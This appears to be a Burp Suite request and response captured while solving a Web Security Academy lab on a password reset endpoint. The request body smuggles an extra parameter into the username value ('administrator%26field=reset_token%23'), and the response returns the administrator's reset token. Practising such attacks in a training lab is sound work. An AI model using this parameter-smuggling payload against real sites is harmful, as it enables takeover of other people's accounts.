 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9300b40478afc5824f4a0200530042.web-security-academy.net
3 Cookie: session=qBmfZNFX9hyZGZf6HCjo1jubQ0Pl4anm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9300b40478afc5824f4a0200530042.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0a9300b40478afc5824f4a0200530042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=AJY3cDyinNsnjfDx1lv2ADNyNCYrVjCS&username=administrator%26field=reset_token%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"m6z2igejvzqz4qyonqvtejgb0uudj7d0"
}